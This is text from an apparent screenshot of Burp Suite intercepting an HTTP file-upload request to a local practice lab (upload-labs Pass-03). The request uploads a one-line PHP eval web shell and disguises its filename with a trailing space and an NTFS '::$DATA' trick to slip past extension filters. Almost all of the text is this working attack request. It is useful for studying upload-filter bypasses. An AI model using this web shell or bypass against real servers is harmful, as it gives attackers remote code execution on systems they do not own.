 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.201.200:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /up/Pass-03/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------364399006415620414072551​18372
Content-Length: 385
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-03/index.php
Cookie: HFS_SID_=0.677026703720912
Upgrade-Insecure-Requests: 1
-----------------------------36439900641562041407255118372
Content-Disposition: form-data; name="upload_file"; filename="muma .php::$::$DATADATA"
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------36439900641562041407255118372
Content-Disposition: form-data; name="submit"
上传
-----------------------------36439900641562041407255118372--